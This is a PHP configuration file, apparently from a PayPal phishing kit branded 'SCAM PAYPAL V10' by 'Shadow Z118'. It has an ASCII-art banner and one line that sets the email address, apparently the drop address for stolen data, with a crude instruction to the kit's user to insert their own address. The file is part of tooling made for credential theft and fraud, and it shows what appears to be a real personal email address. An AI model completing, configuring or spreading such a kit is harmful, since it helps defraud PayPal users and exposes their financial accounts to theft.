 <?php
/*
  _____   _                   _                        ______    __    __     ___
 / ____| | |                 | |                      |___  /   /_ |  /_ |   / _ \
| (___   | |__     __ _    __| |   ___   __      __      / /    | |   | |   | (_) |
 \___ \  | '_ \   / _` |  / _` |  / _ \  \ \ /\ / /     / /   - | | - | | -  > _ <
 ____) | | | | | | (_| | | (_| | | (_) |  \ V  V /     / /__  - | | - | | - | (_) |
|_____/  |_| |_|  \__,_|  \__,_|  \___/    \_/\_/     /_____|   |_|   |_|    \___/
#=======================#
#    SCAM PAYPAL V10    #
#      SHADOW Z118      #
#=======================#
$$$$$$$\                     $$$$$$$\           $$\
$$  __$$\                    $$  __$$\          $$ |
$$ |  $$ |$$$$$$\  $$\   $$\ $$ |  $$ |$$$$$$\  $$ |
$$$$$$$  |\____$$\ $$ |  $$ |$$$$$$$  |\____$$\ $$ |
$$  ____/ $$$$$$$ |$$ |  $$ |$$  ____/ $$$$$$$ |$$ |
$$ |     $$  __$$ |$$ |  $$ |$$ |     $$  __$$ |$$ |
$$ |     \$$$$$$$ |\$$$$$$$ |$$ |     \$$$$$$$ |$$ |
\__|      \_______| \____$$ |\__|      \_______|\__|
                   $$\   $$ |
                   \$$$$$$  |
                    \______/
*/
$Z118_EMAIL = "inczeandreealarisa302@gmail.com"; // PUT UR FUCKING E-MAIL BRO
?>